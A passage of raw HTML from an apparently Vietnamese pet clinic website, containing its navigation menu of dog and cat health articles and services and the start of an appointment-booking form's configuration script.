    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-diet-bo-chet-o-cho-hieu-qua/" title="Cách diệt bọ chét ở chó hiệu quả nhất">Bạn có thể sẽ rất sốc khi biết ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-nhan-biet-bo-chet-o-cho/" title="Cách nhận biết bọ chét ở chó">Bọ chét ở chó là một vấn đề ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giai-phap-diet-ve-ran-o-cho/" title="Giải pháp diệt trừ ve rận cho chó đơn giản và hiệu quả">Chó bị ve rận là điều khó tránh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-9' id='mega-menu-item-menu_widget_cat_recent_posts-9'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-parvo-virus-o-cho-phoc/" title="Phương pháp điều trị parvo virus ở chó phốc">Điều trị parvo virus ở chó khá khó. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-phoc/" title="Bệnh parvo ở chó phốc">Bệnh Parvo ở chó phốc rất nguy hiểm. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phong-va-dieu-tri-benh-care-o-cho/" title="Cách phòng và điều trị bệnh care ở chó &#8211; Căn bệnh nguy hiểm ở chó">Ở bài viết trước, Dreampet đã giới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-o-cho-benh-virus-nguy-hiem/" title="Bệnh Care ở chó &#8211; Căn bệnh virus nguy hiểm gây chết chó hàng loạt">Tính đến hiện tại, bệnh Care ở chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvovirus-benh-truyen-nhiem/" title="Bệnh Parvovirus ở chó | Bệnh truyền nhiễm nguy hiểm">Bạn đang quan tâm về những căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/9-loi-khuyen-cho-sau-dieu-tri-parvo-va-giup-thu-cung-phuc-hoi-hoan-toan/" title="9 Lời khuyên cho sau điều trị Parvo và giúp thú cưng phục hồi hoàn toàn">Trong khi một số con chó không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-care/" title="Phương pháp chữa trị và chăm sóc chó bị Care hiệu quả">Việc điều trị chó bị Care rất khó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-cho-nhung-dieu-ban-nen-biet/" title="Bệnh Care chó – những điều bạn nên biết">Song song với bênh Parvo trên chó thì ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-dai-tren-cho-nguy-hiem-can-ke/" title="Bệnh dại trên chó &#8211; nguy hiểm cận kề">Thời gian vừa qua, tại miền trung nước ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-10' id='mega-menu-item-menu_widget_cat_recent_posts-10'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/san-khoa/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-sot-sua/" title="Cấp cứu và phòng tráng chó bị sản giật &#8211; sốt sữa">Ở bài trước, Dreampet đã thông tin tới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chung-san-giat-benh-sot-sua-nhung-dieu-ban-can-biet/" title="Chứng sản giật &#8211; bệnh sốt sữa những điều bạn cần biết">Chứng sản giật (còn gọi là sốt sữa ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-tu-cung-tren-cho/" title="Chó bị viêm tử cung &#8211; bạn cần lưu ý điều gì???">Viêm tử cung là một nhiễm trùng thứ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/loi-ich-cua-viec-triet-san-cho-meo-duc/" title="Lợi ích của việc triệt sản chó mèo đực???">Chó và mèo đực có đặc điểm của ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2' id='mega-menu-item-media_image-2'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-21' id='mega-menu-item-21'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện mèo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-21-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-11' id='mega-menu-item-menu_widget_cat_recent_posts-11'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-noi-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-meo-bi-hen-suyen/" title="Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản">Việc điều trị và phòng tránh hen ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bieu-hien-cua-meo-bi-viem-phe-quan/" title="Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản">Mèo bị viêm phế quản là căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-quan-li-meo-bi-ho/" title="Cách khắc phục và điều trị mèo bị ho hiệu quả an toàn">Ho là một phản ứng tự vệ giúp cơ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-la-gi-nguyen-nhan-meo-bi-ho/" title="Ho là gì? Nguyên nhân mèo bị ho?">Ho thường là một triệu chứng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-non-mua-nguyen-nhan-va-cach-dieu-tri/" title="Mèo bị nôn mửa &#8211; Các nguyên nhân tiềm ẩn và cách điều trị">Bạn đã từng không ít lần nhìn thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-meo-bi-suy/" title="Chẩn đoán và điều trị mèo bị suy thận khó hay dễ???">Bạn nghi ngờ mèo nhà mình bị suy thận ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-suy-nguyen-nhan-va-trieu-chung/" title="Bỏ ăn, nôn, đi tiểu khó khăn &#8211; Mèo có thể bị suy thận">Thận mèo là một cơ quan quan trọng tham ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-12' id='mega-menu-item-menu_widget_cat_recent_posts-12'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ngoai-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh khoại khoa">Bệnh khoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/hien-tuong-meo-phan-ban-dieu-tri-kho-hay-de/" title="Hiện tượng mèo ăn phân, ăn bẩn &#8211; điều trị khó hay dễ?">Những hiện tượng và triệu chứng ăn ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-va-cham-soc-meo-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị, phòng tránh và chăm sóc mèo bị ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-ngo-doc-thuoc-diet-chuot-bieu-hien-va-trieu-chung/" title="Mèo bị ngộ độc thuốc diệt chuột &#8211; Biểu hiện và triệu chứng">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-kho-hay-de-meo-bi-tran-dich-mang-phoi/" title="Điều trị khó hay dễ mèo bị tràn dịch màng phổi???">Màng phổi là một màng mỏng ở bên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bien-chung-ho-kho-tho-tuc-nguc-meo-nha-ban-co-nguy-co-tran-dich-mang-phoi/" title="Biến chứng ho, khó thở tức ngực &#8211; mèo nhà bạn có nguy cơ tràn dịch màng phổi???">Ho, khó thở là những triệu chứng bệnh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-13' id='mega-menu-item-menu_widget_cat_recent_posts-13'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ky-sinh-trung-kham-va-dieu-tri-benh-meo/" title="Bệnh kỹ sinh trùng">Bệnh kỹ sinh trùng</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giun-moc-ky-sinh-trung-nguy-hiem-tren-cho-meo/" title="Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo">Chó bị nhiễm giun móc có thể tử vong ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-phong-tranh-ran-tai-o-cho-meo/" title="Rận tai ở chó mèo &#8211; Điều trị đơn giản nhưng lâu dài">Rận tai (Otodectes cynotis mites) , thường ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhung-not-den-o-duoi-cam-mun-trung-ca-tren-meo/" title="Hiện tượng những nốt đen ở dưới cằm của mèo – mụn trứng cá trên mèo">Mụn trứng cá ở mèo được tìm thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-meo-dieu-tri-va-phong-tranh/" title="Bệnh nấm mèo – điều trị và phòng tránh">Như bài trước Dreampet đã thông tin ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-tren-meo-nam-ringworm/" title="Bệnh nấm trên mèo – nấm ringworm những điều bạn cần lưu ý">Mèo là loài động vật liếm lông để ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-14' id='mega-menu-item-menu_widget_cat_recent_posts-14'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-truyen-nhiem-kham-va-dieu-tri-benh-meo/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phuong-phap-dieu-tri-va-cham-soc-meo-bi-fiv-sida-meo-hieu-qua/" title="Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả">Việc điều trị và chăm sóc mèo bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-suy-giam-mien-dich-fiv-tren-meo-sida-meo/" title="Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo">Bệnh suy giảm hệ miễn dịch ở mèo – ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/" title="Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia">Chlamydia là bệnh lí liên quan đến một ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/233-2/" title="Chẩn đoán và điều trị bệnh giảm bạch cầu (FPV) ở mèo hiệu quả">Như bài viết trước Dreampet đã thông ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/227-2/" title="Bệnh viêm ruột truyền nhiễm ở mèo (FPV) – tỉ lê tử vong cao khó chữa trị">Bệnh viêm ruột truyền nhiễm ở mèo ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-15' id='mega-menu-item-menu_widget_cat_recent_posts-15'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/san-khoa-kham-va-dieu-tri-benh-meo/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-say-thai/" title="Tại sao mèo bị sảy thai???">Sảy thai là tình trạng khá phổ biến ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tuoi-triet-san-va-cham-soc-sau-triet-san-cho-meo/" title="Tuổi triệt sản và chăm sóc sau triệt sản cho mèo">Bạn muốn triệt sản cho mèo cưng nhà ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viec-triet-san-dem-lai-loi-ich-gi-cho-meo-nha-ban/" title="Việc triệt sản đem lại lợi ích gì cho mèo nhà bạn????">Triệt sản con mèo của bạn mang lại ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-14' id='mega-menu-item-14'><a class="mega-menu-link" href="https://dreampet.com.vn/khach-san-thu-cung/" tabindex="0">Khách sạn thú cưng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13' id='mega-menu-item-13'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/" aria-haspopup="true" aria-expanded="false" tabindex="0">Grooming &amp; Spa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/tam-va-cat-tia-long-nghe-thuat/">Tắm và cắt tỉa lông nghệ thuật</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/cat-mong-va-ve-sinh-tai/">Cắt mòng và vệ sinh tai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/nhuom-long/">Nhuộm lông</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11' id='mega-menu-item-11'><a class="mega-menu-link" href="https://dreampet.com.vn/petshop/" aria-haspopup="true" aria-expanded="false" tabindex="0">Petshop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/" aria-haspopup="true" aria-expanded="false">Thức ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-cho/">Thức ăn cho chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2042' id='mega-menu-item-2042'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-meo/">Thức ăn cho mèo</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/sua-tam/">Sữa tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-31' id='mega-menu-item-31'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/san-pham-ho-tro-dieu-tri/">Sản phẩm hỗ trợ điều trị</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuoc-tay-gun-san/">Thuốc tẩy gun sán</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-nam-ghe/">Điều trị nấm ghẻ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-29' id='mega-menu-item-29'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-ve-ran/">Điều trị ve rận</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12' id='mega-menu-item-12'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-khac/" aria-haspopup="true" aria-expanded="false" tabindex="0">Dịch vụ khác<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1570' id='mega-menu-item-1570'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-hoa-tang/">Dịch vụ hỏa táng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1571' id='mega-menu-item-1571'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-mai-tang/">Dịch vụ mai táng</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-27' id='mega-menu-item-27'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/" aria-haspopup="true" aria-expanded="false" tabindex="0">Chăm sóc thú cưng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-meo/">Kỹ thuật chăm sóc mèo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-41' id='mega-menu-item-41'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-sau-sinh/">Kỹ thuật chăm sóc sau sinh</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-159' id='mega-menu-item-159'><a class="mega-menu-link" href="https://dreampet.com.vn/lien-he/" tabindex="0">Liên hệ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://dreampet.com.vn/hoidap/" tabindex="0">Hỏi&amp;Đáp</a></li></ul></div>        </div>
      </div>
    </div>
  </section>
</header>
<div class="clearfix"></div>

<!-- Modal -->

<div class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Đặt lịch hẹn khám tại DREAM PET</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
      </div>
      <div class="modal-body">
        <div id="ninja_forms_widget-3" class="lichhentruoc widget_ninja_forms_widget"><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-2_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2_1" aria-describedby="nf-form-errors-2_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0110\u1eb7t l\u1ecbch kh\u00e1m b\u1ec7nh","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_number":null,"sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["ho_ten_1509729652012","die_n_thoa_i_1509729687647","email_1509729639685","ngay_kham_1509729809278","chon_bac_sy_1509729848234","chon_dich_vu_1509729941324","mo_ta_1509730031001","dang_ky_1509730043138"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"firstname","label":"H\u1ecd 